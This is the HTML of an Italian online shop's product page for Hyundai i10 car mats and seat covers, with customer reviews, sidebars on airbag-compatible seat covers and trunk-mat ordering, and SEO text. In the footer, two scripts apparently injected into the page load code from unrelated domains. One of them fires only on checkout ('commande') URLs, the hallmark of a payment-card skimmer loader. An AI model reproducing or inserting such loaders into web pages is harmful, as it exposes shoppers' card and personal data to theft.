                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>recensioni</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Leggere le recensioni dei prodotti?
                    </p>
                                        <p class="mt-2 text-base">5.00/5 Sulla base di 2 recensioni</p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.stilistauto.it/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                                                                                    
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">ELENA D                                        <time class="text-sm leading-none text-neutral-600">31/08/2018</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">ottimo</div>
                            </article>

                            
                                                                                                            
                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">Luca L                                        <time class="text-sm leading-none text-neutral-600">18/08/2018</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">perfetto ottimi materiali seri e veloci</div>
                            </article>

                            
                                                                        <meta x-ref="meta" name="ekomi_reviews" content='[]'>

                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalizzazione del ricamo
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Come si può ricevere gratuitamente il tappetini per baule ?                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posizione del tappetino per bagagli
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL TERMOADESIVO AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Come ricevere il tappeto gratuito
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posizione alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posizione bassa</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Coprisedili: sicurezza e compatibilità airbag</strong>
                <p class="text-sm mt-1">Noi di Stilistauto.it comprendiamo l'importanza della sicurezza nella scelta degli accessori per auto. I nostri coprisedili sono progettati per soddisfare gli standard più elevati, garantendo il corretto funzionamento degli airbag laterali in caso di incidente</p>
                <p class="text-sm mt-1">Ecco perché queste coperture sono la scelta perfetta per proteggere e personalizzare gli interni del tuo veicolo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Che cos'è un coprisedile compatibile con airbag?</strong>
                <p class="text-sm mt-1">I nostri coprisedili sono fodere su misura progettate per coprire i tuoi sedili originali. Progettati con aree speciali con cuciture indebolite, consentono l'attivazione immediata degli airbag laterali in caso di incidente, senza alcun ostacolo. </p>
                <p class="text-sm mt-1">Queste cuciture specifiche sono state testate in laboratorio per garantire un'attivazione rapida e sicura.</p>
                <br><br>
                <a href="https://www.stilistauto.it/content/19-fil-termoadesivo-airbag" alt="saperne di più" class="underline">saperne di più</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personalizza il tuo tappetino e aggiungilo al carrello</p>
                <p class="text-sm mt-1">2. Confermare il carrello. Lo sconto verrà applicato automaticamente.</p>
                <p class="text-sm mt-1">3, riceverai un kit per prendere le misure dei tuoi tappeti in una busta</p>
                <p class="text-sm mt-1">4, consulta il nostro video tutorial per prendere le misure del tappetino della tua auto</p>
                <p class="text-sm mt-1">5, inviaci le misure</p>
                <p class="text-sm mt-1">6. Riceverete il vostro tappeto su misura entro 20 giorni.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Trovate altri accessori per il vostro HYUNDAI i10
  </h4>
  <div class="py-4 nowglt">
    Ottieni uno sconto extra del 5% per ogni 3 articoli acquistati
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.stilistauto.it/6-tappetini-auto/415-hyundai/424-i10" class="thumbnail product-thumbnail">
              <img
                src="https://www.stilistauto.it/719-home_default/tapis-voiture.jpg"
                alt="Tappetini Auto"
                loading="lazy"
                data-full-size-image-url="https://www.stilistauto.it/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.stilistauto.it/6-tappetini-auto/415-hyundai/424-i10">Tappetini Auto  HYUNDAI i10</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.stilistauto.it/7-coprisedili-auto/415-hyundai/424-i10" class="thumbnail product-thumbnail">
              <img
                src="https://www.stilistauto.it/779-home_default/housse-siege-auto.jpg"
                alt="Coprisedili Auto"
                loading="lazy"
                data-full-size-image-url="https://www.stilistauto.it/779-home_default/housse-siege-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.stilistauto.it/7-coprisedili-auto/415-hyundai/424-i10">Coprisedili Auto  HYUNDAI i10</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>114.37&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">152.49&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pagamenti 100% sicuri
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" class="lazy" alt="Metodo di pagamento 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" class="lazy" alt="Metodo di pagamento 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Qualità del produttore
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Europei</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Produttori</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                     Amate il giardinaggio e i lavori all’aria aperta ? Arriva la primavera e siete pronti a riempire il baule della vostra HYUNDAI i10 di vasi, piante, terra e grani? Non scordate mai quegli attrezzi da lavoro pieni di terra e gli stivali pieni di fango? Non esitate allora e pensate a proteggere il vostro baule con tappetino baule su misura della Stilistauto.it in gomma, ottimo alleato per proteggere il vostro baule. Un tappetino baule in gomma vi offre una resistenza e una robustezza unica.  Il materiale di questo  <a href="https://www.stilistauto.it/8-tappetini-per-baule">tappetini per baule </a> protegge la vostra HYUNDAI i10 dagli incidenti quotidiani : il sacco di terriccio bucato che si riversa, la bottiglia d’acqua e come sempre tanto altro ancora.  Questo tappetino baule è dotato di un bordo intelligente in tessuto che gli permette di limitare efficacemente la perdita dei liquidi nel vostro baule. E per completare i numerosi vantaggi di questo tappetino baule in gomma, Stilistauto.it vi offre un prodotto tra i più facili da mantenere !Un semplice getto d’acqua toglie lo sporco più persistente su questo tappetino baule. Asciutto rapidamente, il vostro tappetino baule in gomma è ultra impermeabile ! Si, questo <a href="https://www.stilistauto.it/8-tappetini-per-baule/424-hyundai">tappetini per baule HYUNDAI</a> è decisamente ciò che fa al caso vostro. E perchè siamo noi i fabbricanti di questo tappetino baule in gomma, possiamo controllare perfettamente tutto il suo processo di fabbricazione, offrendovi una personalizzazione sul vostro tappetino baule che segue i vostri gusti e il vostro stile. Stilistauto.it unica nel settore a potervelo proporre ! Ma per chi preferisce un tappetino baule con il confort e le rifiniture della qualità tessile, vi proponiamo ugualmente dei tappetini baule su misura per la vostra  HYUNDAI i10 in moquette, feltro agugliato o velluto, a scegliere con l’eleganza dell’insieme dei nostri tappetini auto su misura   HYUNDAI i10. Infine, quale che sia la vostra scelta tappetino baule da voi preferito, tutti i tappetini baule su misura della Stilistauto.it vi assicurano una tenuta perfetta e impeccabile nel tempo grazie al suo sistema di 4 velcri sul retro che lo mantengono sempre nella giusta posizione. Approfittate e completate il vostro ordine di tappetini baule con un gioco completo di  <a href="https://www.stilistauto.it/7-coprisedili-auto/424-hyundai">coprisedili  HYUNDAI</a>, <a href="https://www.stilistauto.it/6-tappetini-auto/424-hyundai">tappetini  HYUNDAI </a> o un  telo copriauto di protezione HYUNDAI i10. E per chi ha voglia di fare in una volta sola un ordine intelligente , lasciatevi andare con le nostre offerte pacco risparmio eccezionalmente concepite per la vostra HYUNDAI i10 !
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Prodotti correlati</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.stilistauto.it/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="acquistare"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + acquistare</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="CONSEGNA GRATUITA CON DPD" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">CONSEGNA GRATUITA CON DPD</span>
                                                                <span class="text-xm text-gray-600 font-light">su tutto il sito</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="PRODUZIONE E QUALITÀ U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PRODUZIONE E QUALITÀ U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">nella nostra fabbrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FORNITORE UFFICIALE PRODUTTORE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FORNITORE UFFICIALE PRODUTTORE</span>
                                                                <span class="text-xm text-gray-600 font-light">grandi marchi europei</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOSITO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.stilistauto.it/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.stilistauto.it/content/17-norme-generali-sulla-sicurezza-dei-prodotti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Norme generali sulla sicurezza dei prodotti
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.stilistauto.it/content/3-condizioni-generali-di-vendita"
                        title="condizioni generali di vendita"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condizioni generali di vendita
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.stilistauto.it/content/9-privacy-policycookie-policy"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacy policy/Cookie policy
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contattaci-1" href="https://support.tailleurauto.com/hc/it-it"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contattaci
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consigli</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.stilistauto.it/content/16-tappetini-personalizzati-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini personalizzati per auto
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.stilistauto.it/content/18-tappetini-in-gomma-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini in gomma per auto
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMAZIONE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-8" href="https://www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Consegna/Pagamento sicuro/Garanzia
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-8" href="https://blog.stilistauto.it/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pagamento sicuro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
